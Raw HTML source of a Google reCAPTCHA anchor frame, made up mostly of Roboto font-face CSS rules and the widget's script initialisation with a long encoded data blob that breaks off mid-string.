  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-6t0-KKcbwYEkUVlcCy_hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-6t0-KKcbwYEkUVlcCy_hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-6t0-KKcbwYEkUVlcCy_hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcOgwpDCkcOccMKiwpDDqMOiw4dpwpwFJwsUw7pGVlUTdj/DjkbDksOoE8K6RsOGw5sYPsO5GsKYw5QWwq3CmsK4w6nDoQfDg8O4WMKgci9GXjXDocOEOMOKw73DmcKPwqJow77DnDokCGrCoTYSdWAQNmclw643KcORwolmPhLCkB3Ds8O5wo1dwoNsJsKHDU/[base64]/[base64]/DuGzCgcOdworDlsOMwoljIlvDv8O+NljDszJYNX9WJsKJLcK+YMK/[base64]/Cq04yazpWDxfDh8OAw6jDh8Kgw4BKbMOERXF9wp7DnBFww6PDr8K7GR3DusKqwoIRGkPCpSN/w6gmwrjCoko+ccOdfkxNw44cBMK6woUYwo1/ccOAf8OOw5RnAzfDpEPCucK3OcKYGMKwGMKFw5vCrMKSwoAww6bDiV4Hw5DDtgvCuVlNw7EfI8K/Hi/[base64]/Co8OUwqgNw6JfcsOdOAc7wrHDhBXCj1vDkmbDlUzCu8KxBXFjwoNUw6nCvB3CucOYw7NUwpdDGMONwqvDl8Kww7DCqRcrwoXDh8OnGS4qwqvCvgp5Rm9Zw7nCv0IpIG7CjiHCo0/Cq8OOwoLDp0/Di1nDvsKUPmdXwpnDhcKcw4/DpcKPPMKpwpkBfA/DoRMfwqrDlnUPe8KffcKLSw/ClcOBIsOFcsKmwqh5w7zDoHLCrcKLecKQRcOpwoJ1NMOsw4J1wqDDrcO8eFYgVMKOw7RnUMKtKDjCusOLwoBlVcOvw5nCrjXCgDwRwpYAwpJ/W8KoS8KNNQ7Dl1xMX8KawrvDqcKHw6PDksKMw7LDgCjDtXXCsMKzworCtMKpw53CtATDvMKZNcKvZmDDp8OowrHDhMOGw7LCjsOLwoU/W8KkwoFRdSQDwoYWwootJcK/wqvDnGHDicOqw6PDjMO2SHoVwoZZwrXDr8Kewq8uGsKYM13Ds8OkwqDCicKcwr/[base64]/IUwhGxfCunnCrMK5KsOJBsOscHLCocKnZcOwTE7CuRrCtcKsBcOqwrzDlgECYAsRwrfDtcKcw6TDg8Okw7rCs8KaTytQw6TDjEPDocOEwpwUZlDCicOiSA5FwrjDkMKow64cw5PClioTw6sEwoF6SXbDrj4uw5nDtsOXOcKIw6BMHg1GATfDmsK1K3/CtcOfEHJdwpLCkFJjw6PDv8OldcO4w47CrcOZcmkEOcOBwoQZZ8OLdmkvEcOSw5jCpsOlw5PCgcKNH8K2woAgN8KswrHCvzDDk8OUS0XDvCwmwotwwpnCssOIwp9UaE3DjsOzNTlLOlFDwpLDqFxFw6PCgcK/DMOfKXpfw544MsKbw4/[base64]/Ck3BCDjgXwrk5emfDoysNfQ3CqCp+woxxwoBbJMODYsOIwqPDo8OxA8KRw4w/UAJGfsOVwpPDsMO2wo5vw6INw7LCt8KFa8OqwqICY8K7wrojw5vCnMOww6tBDMKEI8OdU8OGw5ACw5FWw7kGwrfCrytIw7LCocKGwqxDJcKcdn/CqsKySQfConfDncO/wrjDhzQjw4rCh8ODQMOaOMOAwoZ3Z1VBw5vDpMOZwokRYWnDjcKWwpLCnzhvw5TDrMOxdGvDtsOVKy/CqMKGbxrDrl87wqPDqj/DqmpTwr56Z8KmI1xBwofCmsKjw6XDmsK3w5PDi05NHcKCw7zDs8K/Hktcw7bDkGZRw6nDp0low7fDosOYTkDDvWHCosK7CmtSw7DCl8ODw7svwpfCu8KEwrRewqnCi8KnPw5CMBgNI8K9w5fCtHwyw7dSBETCqMKsV8O9TsKkbC02w4TDtRUEw6/[base64]/CscOCFMKPQ8ONTMO7PsK1SFIdw49Rw5NzesO2P8O6GiY9wrrCgcKDw6TDng5uwrYFw57DpsK+wp4IFsOEw4/[base64]/XwXCnn0/[base64]/Cs3Exw7hgUHoLCSTDlcO0VcKqw7p8w4jDkgrDg1zDgkYSUcOdQ20mNAMiVcKwdsKhw77DsHjCj8Kmw5Ucwo7Dui/CjcOOQcOnXsOGIC1SLVAGw74XVXLCssK3a2kyw6jDm3JeZsKqVGfDszjDt0IGIsOLHyLDj8OIwpjDgloRwpHDmAVyOsOWG10mVkbCi8KEwoNgbB/[base64]/Dn8Knw61swpzCjcOhT8OqOMOSw4hRwrEZwoUmSk3DmMOELcOAwooQw75swpAVEwd6w41aw5VyJcODJGAdw6vDucOuw6HCoMOhbQfDkBLDoD3CmXfCu8KWacOeOFbDtcOaLsKpw4tUTg7DgmzDpjbCjS4iwrHClgkpw6jCi8KMwrQHwr1ZCQDDt8KMwqB/[base64]/HkfDoWjCkMOMw73Dj3huOsKBw5PDkHcLSXnDl3RPw603C8O9w4UUR33DrcKeUw8ewpMnYcOXw77ClsKyI8OgF8KLw6XDhcO9UQVNw6s5QsK+N8O8wrrDsyvClcOmw5vDqxIaYsKfIDTCv10kw59xLSxcwp/CpnJtw6jCoMOmw5YwA8K0wofDt8OlPcOXwr7CjcO8wrHCgy/[base64]/DiQ8lw4PDlMKow4oEXSnDoE3CksOmwppgw7DDmcKCw5PCgl7CsMKXwqPCs8OMwq8mKj3DtnfDiFhbTVrDvVMGwo08w47CnETCvGzCiMKbwrbCjyIowpTCnMO0wrslRcK3wpVkMx/DlkZ9WMKpw6BWw4/CvMOnw77CusOvKDDDtcKMwq3Crh7DocKhI8KDw4HClMKOwq7CshAEC8Kbb28rw41fwrBWwqkUw6hew5nDtWwpO8OYwoJ8w55cAU8vwqHDuwnDhcKJwqrCnibDksObw53DncOuFWxDMGVKEndcKMOJw7HCh8KWw7JhcVwgEcOTwqsocQrCv1xEe2PDqSZQbFgFwq/[base64]/w5PDk01zwpvClE1KwrXCgCl4dsO8w57Dt8Ozw7jDpg4CBm7CucKXDRZbSsOkOhrCuijCuMOAUSfCthQkemnDlx/DicO5wqbDsMKeNmjCrnscw5XDi3gow7fCkcO4wpxJwqnCoykNeEnDpcOow41kG8OSwq/DgF3DnsOvWjDCgW9rwq/CjsKWwrhjwrYFLcKDKWdKFMKuwr0JIMOpesOnwr7DvsOHwqzDtytZYMKvQsKAWBXCg2JJwosrwo4AXMOfwrHCgyLCgnNwR8KDbsKmwoQ3Sm0TLC0vdMKWwp3Dkz/DtsKzw47CsWpYejZ1S0tNw4Egwp/Di3tSwpTDvAnCqEXDocOiBcOhDMOSwq5YRg/Dh8K3MXLDtcO2wqbDvxjDgnQQwpLCgigtwpjDojnDucOGw5VNwp/DisOEw7tHwp0Xwr5Sw6cuCcK3CsOFZH/[base64]/[base64]/DuVLDmQTDm8O6OcK8C8Kaw5PDtl8aZ1LCicOewrZbw597UmTCqRgMKzBhw7k9BwNNw7gKw4LDqMKKwrpMXsOWw7h5VB9ZZETCr8OfCMO5S8O6fA5BwpVzMMK9TmFDwowww64xw6/CscOawpJxdx3CtMKmw7LDuzsBKWtUSsKLHH3Co8KawrthIcOVf2FKDcOdf8KdwrAZID8SSsOYY2/DqgHCl8Kcw4zClsO5JcOewpsOw5nDg8KUAAPCtsKoesK5UThOUcOSCGzCtS4Qw7HDpS3DmmPChnLDsRDDi2ULwonDiRLDscOZNTofM8KTw4FBwqV+w43ClkE9wqxKB8KacCjCmcKRL8OzaG/Cgy3DoRFZO2oUCsKdbcOhw4kew5kCR8OrwoLDrjMBJE3Di8K0wolDA8OMBV7DmMO8wrDCrsKnw6ppwo4kRV8DIkHClB7CnkDDj2vCosKvYsObfcO4CFXDo8O0VSrDpmdqdHfCoMKUFsOUwooXdHEfVMOTS8KUwq4odsK/w6DDlmJpGkXCnBxbw6wwwpXCjErDih5Kw440wpTDinvDrMKZFMK0wobCgncTwovCqQ1oNMKvWngUw4taw6EOwod/wrJMa8O3esOOVMOSZcORMMOew7LDuUbCvUrCpsKFwofDu8KkaH/[base64]/w4Z2w6DCqB7Dp8KeGcOAIMOhWsKMXkNDw5NTJ8OUAnDCkMOiXDnDtEDCnzUWb8OjwqsUwo1qw5xdw7l5w5Qxw5RPcw8cwqQIwrNhfF7CqcK9A8KQccKrPsKUfsOyY2PDmhM8w5JudAjCm8K9BX0KT8K/WSrCsMOTZcOWwpXDo8KuXhPDp8KKLDXCr8KKw4DCjMKxwqgeL8K0w7UvGivCvzbCtUvCvsKWScKYOMOvR2Zhwqv